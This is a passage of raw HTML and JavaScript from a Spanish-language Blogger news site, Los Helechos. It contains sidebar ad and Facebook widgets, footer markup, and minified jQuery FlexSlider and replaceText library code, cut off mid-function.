<img alt='PUBLICIDAD CAC' height='139' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8yd1vuJxsvlgfAF46Hdek-1x26KI6Js-z9MFx1BDhk-U5ZjPskqM5ChqyBMpb7mfLxQxCDvUDU67O3FWdUq3qF-nmI74okldfVyOKSucH9YuKFn6dqszhSN-XfWxC-eKg60RhilGlif67tU6-j3CjPWA2HaxP7Rj9n3ygA5yljNEhfiual_3X9Ht5gxQ=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817245046906168",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>PUBLICIDAD JOSÉ DEL CASTILLO</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD JOSÉ DEL CASTILLO' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjyx-DjdwCn6jbQ5n5dOrk7zhoGMMmBzDFR3r6qDdQeQNPSxbTOtIPaBqWePmvin4K0dchLv1HzGUTFwrw_tlS4pFb08nVOGaJ_38ruHO4ODjEPKVadD4Tva8Jf4UxiaETUONoNLyrt28/s1600/jose+afiche+corregido+53930275_497819371041487_6970219750852919296_n.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACyI07nN5WcCsiz2ab55OJyRWmmr5SYebqhWOH4-j7To8MMz4_3bkg6GpF5_Tp7uqUFAQ5zHkFdoQCrRUr8LZPu0tafYrIAnnglXvx4I60PgB4WDI-RI2hjKUyJmvK-dhiH722ktOiCo/s1600/Sin+t%25C3%25ADtulo-1.gif' width='382'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML200'>
<div id='fb-root'></div>
<script>
                      (function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
                    <script>$(".facebook-tab").append("<div class='fb-comments' data-href='
                    http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html
                    ' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
                  
</div><div class='widget HTML' data-version='1' id='HTML555'>
<h2 class='title'>NOSOTROS</h2>
<div class='widget-content'>
Los Helechos es una pagina inspirada en el arte de informar, le brinda la facilidad al publico en general los hechos y acontecimientos al instante, no importa donde estés, nuestro objetivo es que te llegue la información, somos por excelencia INFORMANTES SUREÑOS, y le brindaremos lo más hermoso de nuestras costas, balnearios, campos, arroyos y montañas.
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fd+6e+1t-k6+v0"
     data-ad-client="ca-pub-7907670687222794"
     data-ad-slot="3318853280"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total Visitas
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6735322472938856938?po\x3d788639085617308141\x26origin\x3dhttp://www.loshelechos.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Creado por :<a href='http://www.themexposed.com/' id='mycontent' title='Blogger'>
          AMELL MATOS
        </a> | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>loshelechos.net</a>. Todos los derechos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var 